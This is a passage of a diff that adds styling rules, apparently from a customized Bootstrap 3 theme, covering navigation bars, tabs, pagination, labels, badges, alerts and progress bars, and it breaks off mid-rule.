+.nav > li {
+  position: relative;
+  display: block;
+}
+.nav > li > a {
+  position: relative;
+  display: block;
+  padding: 14px 25px;
+}
+.nav > li > a:hover,
+.nav > li > a:focus {
+  text-decoration: none;
+  background-color: #eeeeee;
+}
+.nav > li.disabled > a {
+  color: #777777;
+}
+.nav > li.disabled > a:hover,
+.nav > li.disabled > a:focus {
+  color: #777777;
+  text-decoration: none;
+  background-color: transparent;
+  cursor: not-allowed;
+}
+.nav .open > a,
+.nav .open > a:hover,
+.nav .open > a:focus {
+  background-color: #eeeeee;
+  border-color: #259dab;
+}
+.nav .nav-divider {
+  height: 1px;
+  margin: 7.5px 0;
+  overflow: hidden;
+  background-color: #e5e5e5;
+}
+.nav > li > a > img {
+  max-width: none;
+}
+.nav-tabs {
+  border-bottom: 1px solid #dddddd;
+}
+.nav-tabs > li {
+  float: left;
+  margin-bottom: -1px;
+}
+.nav-tabs > li > a {
+  margin-right: 2px;
+  line-height: 1.42857143;
+  border: 1px solid transparent;
+  border-radius: 2px 2px 0 0;
+}
+.nav-tabs > li > a:hover {
+  border-color: #eeeeee #eeeeee #dddddd;
+}
+.nav-tabs > li.active > a,
+.nav-tabs > li.active > a:hover,
+.nav-tabs > li.active > a:focus {
+  color: #555555;
+  background-color: #d8dce3;
+  border: 1px solid #dddddd;
+  border-bottom-color: transparent;
+  cursor: default;
+}
+.nav-tabs.nav-justified {
+  width: 100%;
+  border-bottom: 0;
+}
+.nav-tabs.nav-justified > li {
+  float: none;
+}
+.nav-tabs.nav-justified > li > a {
+  text-align: center;
+  margin-bottom: 5px;
+}
+.nav-tabs.nav-justified > .dropdown .dropdown-menu {
+  top: auto;
+  left: auto;
+}
+@media (min-width: 768px) {
+  .nav-tabs.nav-justified > li {
+    display: table-cell;
+    width: 1%;
+  }
+  .nav-tabs.nav-justified > li > a {
+    margin-bottom: 0;
+  }
+}
+.nav-tabs.nav-justified > li > a {
+  margin-right: 0;
+  border-radius: 2px;
+}
+.nav-tabs.nav-justified > .active > a,
+.nav-tabs.nav-justified > .active > a:hover,
+.nav-tabs.nav-justified > .active > a:focus {
+  border: 1px solid #dddddd;
+}
+@media (min-width: 768px) {
+  .nav-tabs.nav-justified > li > a {
+    border-bottom: 1px solid #dddddd;
+    border-radius: 2px 2px 0 0;
+  }
+  .nav-tabs.nav-justified > .active > a,
+  .nav-tabs.nav-justified > .active > a:hover,
+  .nav-tabs.nav-justified > .active > a:focus {
+    border-bottom-color: #d8dce3;
+  }
+}
+.nav-pills > li {
+  float: left;
+}
+.nav-pills > li > a {
+  border-radius: 2px;
+}
+.nav-pills > li + li {
+  margin-left: 2px;
+}
+.nav-pills > li.active > a,
+.nav-pills > li.active > a:hover,
+.nav-pills > li.active > a:focus {
+  color: #ffffff;
+  background-color: #2574ab;
+}
+.nav-stacked > li {
+  float: none;
+}
+.nav-stacked > li + li {
+  margin-top: 2px;
+  margin-left: 0;
+}
+.nav-justified {
+  width: 100%;
+}
+.nav-justified > li {
+  float: none;
+}
+.nav-justified > li > a {
+  text-align: center;
+  margin-bottom: 5px;
+}
+.nav-justified > .dropdown .dropdown-menu {
+  top: auto;
+  left: auto;
+}
+@media (min-width: 768px) {
+  .nav-justified > li {
+    display: table-cell;
+    width: 1%;
+  }
+  .nav-justified > li > a {
+    margin-bottom: 0;
+  }
+}
+.nav-tabs-justified {
+  border-bottom: 0;
+}
+.nav-tabs-justified > li > a {
+  margin-right: 0;
+  border-radius: 2px;
+}
+.nav-tabs-justified > .active > a,
+.nav-tabs-justified > .active > a:hover,
+.nav-tabs-justified > .active > a:focus {
+  border: 1px solid #dddddd;
+}
+@media (min-width: 768px) {
+  .nav-tabs-justified > li > a {
+    border-bottom: 1px solid #dddddd;
+    border-radius: 2px 2px 0 0;
+  }
+  .nav-tabs-justified > .active > a,
+  .nav-tabs-justified > .active > a:hover,
+  .nav-tabs-justified > .active > a:focus {
+    border-bottom-color: #d8dce3;
+  }
+}
+.tab-content > .tab-pane {
+  display: none;
+}
+.tab-content > .active {
+  display: block;
+}
+.nav-tabs .dropdown-menu {
+  margin-top: -1px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.navbar {
+  position: relative;
+  min-height: 50px;
+  margin-bottom: 17px;
+  border: 1px solid transparent;
+}
+@media (min-width: 768px) {
+  .navbar {
+    border-radius: 2px;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-header {
+    float: left;
+  }
+}
+.navbar-collapse {
+  overflow-x: visible;
+  padding-right: 10px;
+  padding-left: 10px;
+  border-top: 1px solid transparent;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
+  -webkit-overflow-scrolling: touch;
+}
+.navbar-collapse.in {
+  overflow-y: auto;
+}
+@media (min-width: 768px) {
+  .navbar-collapse {
+    width: auto;
+    border-top: 0;
+    box-shadow: none;
+  }
+  .navbar-collapse.collapse {
+    display: block !important;
+    height: auto !important;
+    padding-bottom: 0;
+    overflow: visible !important;
+  }
+  .navbar-collapse.in {
+    overflow-y: visible;
+  }
+  .navbar-fixed-top .navbar-collapse,
+  .navbar-static-top .navbar-collapse,
+  .navbar-fixed-bottom .navbar-collapse {
+    padding-left: 0;
+    padding-right: 0;
+  }
+}
+.navbar-fixed-top .navbar-collapse,
+.navbar-fixed-bottom .navbar-collapse {
+  max-height: 340px;
+}
+@media (max-device-width: 480px) and (orientation: landscape) {
+  .navbar-fixed-top .navbar-collapse,
+  .navbar-fixed-bottom .navbar-collapse {
+    max-height: 200px;
+  }
+}
+.container > .navbar-header,
+.container-fluid > .navbar-header,
+.container > .navbar-collapse,
+.container-fluid > .navbar-collapse {
+  margin-right: -10px;
+  margin-left: -10px;
+}
+@media (min-width: 768px) {
+  .container > .navbar-header,
+  .container-fluid > .navbar-header,
+  .container > .navbar-collapse,
+  .container-fluid > .navbar-collapse {
+    margin-right: 0;
+    margin-left: 0;
+  }
+}
+.navbar-static-top {
+  z-index: 1000;
+  border-width: 0 0 1px;
+}
+@media (min-width: 768px) {
+  .navbar-static-top {
+    border-radius: 0;
+  }
+}
+.navbar-fixed-top,
+.navbar-fixed-bottom {
+  position: fixed;
+  right: 0;
+  left: 0;
+  z-index: 1030;
+}
+@media (min-width: 768px) {
+  .navbar-fixed-top,
+  .navbar-fixed-bottom {
+    border-radius: 0;
+  }
+}
+.navbar-fixed-top {
+  top: 0;
+  border-width: 0 0 1px;
+}
+.navbar-fixed-bottom {
+  bottom: 0;
+  margin-bottom: 0;
+  border-width: 1px 0 0;
+}
+.navbar-brand {
+  float: left;
+  padding: 16.5px 10px;
+  font-size: 16px;
+  line-height: 17px;
+  height: 50px;
+}
+.navbar-brand:hover,
+.navbar-brand:focus {
+  text-decoration: none;
+}
+.navbar-brand > img {
+  display: block;
+}
+@media (min-width: 768px) {
+  .navbar > .container .navbar-brand,
+  .navbar > .container-fluid .navbar-brand {
+    margin-left: -10px;
+  }
+}
+.navbar-toggle {
+  position: relative;
+  float: right;
+  margin-right: 10px;
+  padding: 9px 10px;
+  margin-top: 8px;
+  margin-bottom: 8px;
+  background-color: transparent;
+  background-image: none;
+  border: 1px solid transparent;
+  border-radius: 2px;
+}
+.navbar-toggle:focus {
+  outline: 0;
+}
+.navbar-toggle .icon-bar {
+  display: block;
+  width: 22px;
+  height: 2px;
+  border-radius: 1px;
+}
+.navbar-toggle .icon-bar + .icon-bar {
+  margin-top: 4px;
+}
+@media (min-width: 768px) {
+  .navbar-toggle {
+    display: none;
+  }
+}
+.navbar-nav {
+  margin: 8.25px -10px;
+}
+.navbar-nav > li > a {
+  padding-top: 10px;
+  padding-bottom: 10px;
+  line-height: 17px;
+}
+@media (max-width: 767px) {
+  .navbar-nav .open .dropdown-menu {
+    position: static;
+    float: none;
+    width: auto;
+    margin-top: 0;
+    background-color: transparent;
+    border: 0;
+    box-shadow: none;
+  }
+  .navbar-nav .open .dropdown-menu > li > a,
+  .navbar-nav .open .dropdown-menu .dropdown-header {
+    padding: 5px 15px 5px 25px;
+  }
+  .navbar-nav .open .dropdown-menu > li > a {
+    line-height: 17px;
+  }
+  .navbar-nav .open .dropdown-menu > li > a:hover,
+  .navbar-nav .open .dropdown-menu > li > a:focus {
+    background-image: none;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-nav {
+    float: left;
+    margin: 0;
+  }
+  .navbar-nav > li {
+    float: left;
+  }
+  .navbar-nav > li > a {
+    padding-top: 16.5px;
+    padding-bottom: 16.5px;
+  }
+}
+.navbar-form {
+  margin-left: -10px;
+  margin-right: -10px;
+  padding: 10px 10px;
+  border-top: 1px solid transparent;
+  border-bottom: 1px solid transparent;
+  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
+  margin-top: 6px;
+  margin-bottom: 6px;
+}
+@media (min-width: 768px) {
+  .navbar-form .form-group {
+    display: inline-block;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .navbar-form .form-control {
+    display: inline-block;
+    width: auto;
+    vertical-align: middle;
+  }
+  .navbar-form .form-control-static {
+    display: inline-block;
+  }
+  .navbar-form .input-group {
+    display: inline-table;
+    vertical-align: middle;
+  }
+  .navbar-form .input-group .input-group-addon,
+  .navbar-form .input-group .input-group-btn,
+  .navbar-form .input-group .form-control {
+    width: auto;
+  }
+  .navbar-form .input-group > .form-control {
+    width: 100%;
+  }
+  .navbar-form .control-label {
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .navbar-form .radio,
+  .navbar-form .checkbox {
+    display: inline-block;
+    margin-top: 0;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .navbar-form .radio label,
+  .navbar-form .checkbox label {
+    padding-left: 0;
+  }
+  .navbar-form .radio input[type="radio"],
+  .navbar-form .checkbox input[type="checkbox"] {
+    position: relative;
+    margin-left: 0;
+  }
+  .navbar-form .has-feedback .form-control-feedback {
+    top: 0;
+  }
+}
+@media (max-width: 767px) {
+  .navbar-form .form-group {
+    margin-bottom: 5px;
+  }
+  .navbar-form .form-group:last-child {
+    margin-bottom: 0;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-form {
+    width: auto;
+    border: 0;
+    margin-left: 0;
+    margin-right: 0;
+    padding-top: 0;
+    padding-bottom: 0;
+    -webkit-box-shadow: none;
+    box-shadow: none;
+  }
+}
+.navbar-nav > li > .dropdown-menu {
+  margin-top: 0;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
+  margin-bottom: 0;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.navbar-btn {
+  margin-top: 6px;
+  margin-bottom: 6px;
+}
+.navbar-btn.btn-sm {
+  margin-top: 9px;
+  margin-bottom: 9px;
+}
+.navbar-btn.btn-xs {
+  margin-top: 14px;
+  margin-bottom: 14px;
+}
+.navbar-text {
+  margin-top: 16.5px;
+  margin-bottom: 16.5px;
+}
+@media (min-width: 768px) {
+  .navbar-text {
+    float: left;
+    margin-left: 10px;
+    margin-right: 10px;
+  }
+}
+@media (min-width: 768px) {
+  .navbar-left {
+    float: left !important;
+  }
+  .navbar-right {
+    float: right !important;
+    margin-right: -10px;
+  }
+  .navbar-right ~ .navbar-right {
+    margin-right: 0;
+  }
+}
+.navbar-default {
+  background-color: #f8f8f8;
+  border-color: #e7e7e7;
+}
+.navbar-default .navbar-brand {
+  color: #777777;
+}
+.navbar-default .navbar-brand:hover,
+.navbar-default .navbar-brand:focus {
+  color: #5e5e5e;
+  background-color: transparent;
+}
+.navbar-default .navbar-text {
+  color: #777777;
+}
+.navbar-default .navbar-nav > li > a {
+  color: #777777;
+}
+.navbar-default .navbar-nav > li > a:hover,
+.navbar-default .navbar-nav > li > a:focus {
+  color: #333333;
+  background-color: transparent;
+}
+.navbar-default .navbar-nav > .active > a,
+.navbar-default .navbar-nav > .active > a:hover,
+.navbar-default .navbar-nav > .active > a:focus {
+  color: #555555;
+  background-color: #e7e7e7;
+}
+.navbar-default .navbar-nav > .disabled > a,
+.navbar-default .navbar-nav > .disabled > a:hover,
+.navbar-default .navbar-nav > .disabled > a:focus {
+  color: #cccccc;
+  background-color: transparent;
+}
+.navbar-default .navbar-toggle {
+  border-color: #dddddd;
+}
+.navbar-default .navbar-toggle:hover,
+.navbar-default .navbar-toggle:focus {
+  background-color: #dddddd;
+}
+.navbar-default .navbar-toggle .icon-bar {
+  background-color: #888888;
+}
+.navbar-default .navbar-collapse,
+.navbar-default .navbar-form {
+  border-color: #e7e7e7;
+}
+.navbar-default .navbar-nav > .open > a,
+.navbar-default .navbar-nav > .open > a:hover,
+.navbar-default .navbar-nav > .open > a:focus {
+  background-color: #e7e7e7;
+  color: #555555;
+}
+@media (max-width: 767px) {
+  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
+    color: #777777;
+  }
+  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
+  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
+    color: #333333;
+    background-color: transparent;
+  }
+  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
+  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
+  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
+    color: #555555;
+    background-color: #e7e7e7;
+  }
+  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
+  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
+  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
+    color: #cccccc;
+    background-color: transparent;
+  }
+}
+.navbar-default .navbar-link {
+  color: #777777;
+}
+.navbar-default .navbar-link:hover {
+  color: #333333;
+}
+.navbar-default .btn-link {
+  color: #777777;
+}
+.navbar-default .btn-link:hover,
+.navbar-default .btn-link:focus {
+  color: #333333;
+}
+.navbar-default .btn-link[disabled]:hover,
+fieldset[disabled] .navbar-default .btn-link:hover,
+.navbar-default .btn-link[disabled]:focus,
+fieldset[disabled] .navbar-default .btn-link:focus {
+  color: #cccccc;
+}
+.navbar-inverse {
+  background-color: #222222;
+  border-color: #080808;
+}
+.navbar-inverse .navbar-brand {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-brand:hover,
+.navbar-inverse .navbar-brand:focus {
+  color: #ffffff;
+  background-color: transparent;
+}
+.navbar-inverse .navbar-text {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-nav > li > a {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-nav > li > a:hover,
+.navbar-inverse .navbar-nav > li > a:focus {
+  color: #ffffff;
+  background-color: transparent;
+}
+.navbar-inverse .navbar-nav > .active > a,
+.navbar-inverse .navbar-nav > .active > a:hover,
+.navbar-inverse .navbar-nav > .active > a:focus {
+  color: #ffffff;
+  background-color: #080808;
+}
+.navbar-inverse .navbar-nav > .disabled > a,
+.navbar-inverse .navbar-nav > .disabled > a:hover,
+.navbar-inverse .navbar-nav > .disabled > a:focus {
+  color: #444444;
+  background-color: transparent;
+}
+.navbar-inverse .navbar-toggle {
+  border-color: #333333;
+}
+.navbar-inverse .navbar-toggle:hover,
+.navbar-inverse .navbar-toggle:focus {
+  background-color: #333333;
+}
+.navbar-inverse .navbar-toggle .icon-bar {
+  background-color: #ffffff;
+}
+.navbar-inverse .navbar-collapse,
+.navbar-inverse .navbar-form {
+  border-color: #101010;
+}
+.navbar-inverse .navbar-nav > .open > a,
+.navbar-inverse .navbar-nav > .open > a:hover,
+.navbar-inverse .navbar-nav > .open > a:focus {
+  background-color: #080808;
+  color: #ffffff;
+}
+@media (max-width: 767px) {
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
+    border-color: #080808;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
+    background-color: #080808;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
+    color: #9d9d9d;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
+    color: #ffffff;
+    background-color: transparent;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
+    color: #ffffff;
+    background-color: #080808;
+  }
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
+  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
+    color: #444444;
+    background-color: transparent;
+  }
+}
+.navbar-inverse .navbar-link {
+  color: #9d9d9d;
+}
+.navbar-inverse .navbar-link:hover {
+  color: #ffffff;
+}
+.navbar-inverse .btn-link {
+  color: #9d9d9d;
+}
+.navbar-inverse .btn-link:hover,
+.navbar-inverse .btn-link:focus {
+  color: #ffffff;
+}
+.navbar-inverse .btn-link[disabled]:hover,
+fieldset[disabled] .navbar-inverse .btn-link:hover,
+.navbar-inverse .btn-link[disabled]:focus,
+fieldset[disabled] .navbar-inverse .btn-link:focus {
+  color: #444444;
+}
+.breadcrumb {
+  padding: 8px 15px;
+  margin-bottom: 17px;
+  list-style: none;
+  background-color: #f5f5f5;
+  border-radius: 2px;
+}
+.breadcrumb > li {
+  display: inline-block;
+}
+.breadcrumb > li + li:before {
+  content: "/\00a0";
+  padding: 0 5px;
+  color: #cccccc;
+}
+.breadcrumb > .active {
+  color: #777777;
+}
+.pagination {
+  display: inline-block;
+  padding-left: 0;
+  margin: 17px 0;
+  border-radius: 2px;
+}
+.pagination > li {
+  display: inline;
+}
+.pagination > li > a,
+.pagination > li > span {
+  position: relative;
+  float: left;
+  padding: 10px 12px;
+  line-height: 1.42857143;
+  text-decoration: none;
+  color: #505b72;
+  background-color: #d8dce3;
+  border: 1px solid transparent;
+  margin-left: -1px;
+}
+.pagination > li:first-child > a,
+.pagination > li:first-child > span {
+  margin-left: 0;
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.pagination > li:last-child > a,
+.pagination > li:last-child > span {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.pagination > li > a:hover,
+.pagination > li > span:hover,
+.pagination > li > a:focus,
+.pagination > li > span:focus {
+  z-index: 3;
+  color: #505b72;
+  background-color: #bac1ce;
+  border-color: transparent;
+}
+.pagination > .active > a,
+.pagination > .active > span,
+.pagination > .active > a:hover,
+.pagination > .active > span:hover,
+.pagination > .active > a:focus,
+.pagination > .active > span:focus {
+  z-index: 2;
+  color: #ffffff;
+  background-color: #259dab;
+  border-color: transparent;
+  cursor: default;
+}
+.pagination > .disabled > span,
+.pagination > .disabled > span:hover,
+.pagination > .disabled > span:focus,
+.pagination > .disabled > a,
+.pagination > .disabled > a:hover,
+.pagination > .disabled > a:focus {
+  color: #b8b9be;
+  background-color: #f6f7f8;
+  border-color: transparent;
+  cursor: not-allowed;
+}
+.pagination-lg > li > a,
+.pagination-lg > li > span {
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+}
+.pagination-lg > li:first-child > a,
+.pagination-lg > li:first-child > span {
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.pagination-lg > li:last-child > a,
+.pagination-lg > li:last-child > span {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.pagination-sm > li > a,
+.pagination-sm > li > span {
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+}
+.pagination-sm > li:first-child > a,
+.pagination-sm > li:first-child > span {
+  border-bottom-left-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.pagination-sm > li:last-child > a,
+.pagination-sm > li:last-child > span {
+  border-bottom-right-radius: 2px;
+  border-top-right-radius: 2px;
+}
+.pager {
+  padding-left: 0;
+  margin: 17px 0;
+  list-style: none;
+  text-align: center;
+}
+.pager li {
+  display: inline;
+}
+.pager li > a,
+.pager li > span {
+  display: inline-block;
+  padding: 5px 14px;
+  background-color: #d8dce3;
+  border: 1px solid transparent;
+  border-radius: 2px;
+}
+.pager li > a:hover,
+.pager li > a:focus {
+  text-decoration: none;
+  background-color: #bac1ce;
+}
+.pager .next > a,
+.pager .next > span {
+  float: right;
+}
+.pager .previous > a,
+.pager .previous > span {
+  float: left;
+}
+.pager .disabled > a,
+.pager .disabled > a:hover,
+.pager .disabled > a:focus,
+.pager .disabled > span {
+  color: #9fa8bc;
+  background-color: #d8dce3;
+  cursor: not-allowed;
+}
+.label {
+  display: inline;
+  padding: .2em .6em .3em;
+  font-size: 75%;
+  font-weight: bold;
+  line-height: 1;
+  color: #ffffff;
+  text-align: center;
+  white-space: nowrap;
+  vertical-align: baseline;
+  border-radius: .25em;
+}
+a.label:hover,
+a.label:focus {
+  color: #ffffff;
+  text-decoration: none;
+  cursor: pointer;
+}
+.label:empty {
+  display: none;
+}
+.btn .label {
+  position: relative;
+  top: -1px;
+}
+.label-default {
+  background-color: #777777;
+}
+.label-default[href]:hover,
+.label-default[href]:focus {
+  background-color: #5e5e5e;
+}
+.label-primary {
+  background-color: #2574ab;
+}
+.label-primary[href]:hover,
+.label-primary[href]:focus {
+  background-color: #1c5881;
+}
+.label-success {
+  background-color: #259dab;
+}
+.label-success[href]:hover,
+.label-success[href]:focus {
+  background-color: #1c7781;
+}
+.label-info {
+  background-color: #5bc0de;
+}
+.label-info[href]:hover,
+.label-info[href]:focus {
+  background-color: #31b0d5;
+}
+.label-warning {
+  background-color: #e6ad5c;
+}
+.label-warning[href]:hover,
+.label-warning[href]:focus {
+  background-color: #df9730;
+}
+.label-danger {
+  background-color: #d9534f;
+}
+.label-danger[href]:hover,
+.label-danger[href]:focus {
+  background-color: #c9302c;
+}
+.badge {
+  display: inline-block;
+  min-width: 10px;
+  padding: 3px 7px;
+  font-size: 11px;
+  font-weight: normal;
+  color: #ffffff;
+  line-height: 1;
+  vertical-align: middle;
+  white-space: nowrap;
+  text-align: center;
+  background-color: #777777;
+  border-radius: 10px;
+}
+.badge:empty {
+  display: none;
+}
+.btn .badge {
+  position: relative;
+  top: -1px;
+}
+.btn-xs .badge,
+.btn-group-xs > .btn .badge {
+  top: 0;
+  padding: 1px 5px;
+}
+a.badge:hover,
+a.badge:focus {
+  color: #ffffff;
+  text-decoration: none;
+  cursor: pointer;
+}
+.list-group-item.active > .badge,
+.nav-pills > .active > a > .badge {
+  color: #259dab;
+  background-color: #ffffff;
+}
+.list-group-item > .badge {
+  float: right;
+}
+.list-group-item > .badge + .badge {
+  margin-right: 5px;
+}
+.nav-pills > li > a > .badge {
+  margin-left: 3px;
+}
+.jumbotron {
+  padding-top: 30px;
+  padding-bottom: 30px;
+  margin-bottom: 30px;
+  color: inherit;
+  background-color: #eeeeee;
+}
+.jumbotron h1,
+.jumbotron .h1 {
+  color: inherit;
+}
+.jumbotron p {
+  margin-bottom: 15px;
+  font-size: 18px;
+  font-weight: 200;
+}
+.jumbotron > hr {
+  border-top-color: #d5d5d5;
+}
+.container .jumbotron,
+.container-fluid .jumbotron {
+  border-radius: 2px;
+}
+.jumbotron .container {
+  max-width: 100%;
+}
+@media screen and (min-width: 768px) {
+  .jumbotron {
+    padding-top: 48px;
+    padding-bottom: 48px;
+  }
+  .container .jumbotron,
+  .container-fluid .jumbotron {
+    padding-left: 60px;
+    padding-right: 60px;
+  }
+  .jumbotron h1,
+  .jumbotron .h1 {
+    font-size: 54px;
+  }
+}
+.thumbnail {
+  display: block;
+  padding: 4px;
+  margin-bottom: 17px;
+  line-height: 1.42857143;
+  background-color: #d8dce3;
+  border: 1px solid #dddddd;
+  border-radius: 2px;
+  -webkit-transition: border 0.2s ease-in-out;
+  -o-transition: border 0.2s ease-in-out;
+  transition: border 0.2s ease-in-out;
+}
+.thumbnail > img,
+.thumbnail a > img {
+  margin-left: auto;
+  margin-right: auto;
+}
+a.thumbnail:hover,
+a.thumbnail:focus,
+a.thumbnail.active {
+  border-color: #259dab;
+}
+.thumbnail .caption {
+  padding: 9px;
+  color: #696c74;
+}
+.alert {
+  padding: 15px;
+  margin-bottom: 17px;
+  border: 1px solid transparent;
+  border-radius: 2px;
+}
+.alert h4 {
+  margin-top: 0;
+  color: inherit;
+}
+.alert .alert-link {
+  font-weight: bold;
+}
+.alert > p,
+.alert > ul {
+  margin-bottom: 0;
+}
+.alert > p + p {
+  margin-top: 5px;
+}
+.alert-dismissable,
+.alert-dismissible {
+  padding-right: 35px;
+}
+.alert-dismissable .close,
+.alert-dismissible .close {
+  position: relative;
+  top: -2px;
+  right: -21px;
+  color: inherit;
+}
+.alert-success {
+  background-color: #9ed566;
+  border-color: transparent;
+  color: #456b1d;
+}
+.alert-success hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-success .alert-link {
+  color: #2b4312;
+}
+.alert-info {
+  background-color: #56c2e8;
+  border-color: transparent;
+  color: #0e4e64;
+}
+.alert-info hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-info .alert-link {
+  color: #082b37;
+}
+.alert-warning {
+  background-color: #fdcc51;
+  border-color: transparent;
+  color: #815c01;
+}
+.alert-warning hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-warning .alert-link {
+  color: #4e3801;
+}
+.alert-danger {
+  background-color: #e55869;
+  border-color: transparent;
+  color: #ffffff;
+}
+.alert-danger hr {
+  border-top-color: rgba(0, 0, 0, 0);
+}
+.alert-danger .alert-link {
+  color: #e6e6e6;
+}
+@-webkit-keyframes progress-bar-stripes {
+  from {
+    background-position: 40px 0;
+  }
+  to {
+    background-position: 0 0;
+  }
+}
+@keyframes progress-bar-stripes {
+  from {
+    background-position: 40px 0;
+  }
+  to {
+    background-position: 0 0;
+  }
+}
+.progress {
+  overflow: hidden;
+  height: 17px;
+  margin-bottom: 17px;
+  background-color: #e7e9ee;
+  border-radius: 2px;
+  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
+  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
+}
+.progress-bar {
+  float: left;
+  width: 0%;
+  height: 100%;
+  font-size: 11px;
+  line-height: 17px;
+  color: #ffffff;
+  text-align: center;
+  background-color: #2574ab;
+  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
+  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
+  -webkit-transition: width 0.6s ease;
+  -o-transition: width 0.6s ease;
+  transition: width 0.6s ease;
+}
+.progress-striped .progress-bar,
+.progress-bar-striped {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-size: 40px 40px;
+}
+.progress.active .progress-bar,
+.progress-bar.active {
+  -webkit-animation: progress-bar-stripes 2s linear infinite;
+  -o-animation: progress-bar-stripes 2s linear infinite;
+  animation: progress-bar-stripes 2s linear infinite;
+}
+.progress-bar-success {
+  background-color: #259dab;
+}
+.progress-striped .progress-bar-success {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.progress-bar-info {
+  background-color: #5bc0de;
+}
+.progress-striped .progress-bar-info {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+}
+.progress-bar-warning {
+  background-color: #e6ad5c;
+}
+.progress-striped .progress-bar-warning {
+  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
+  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
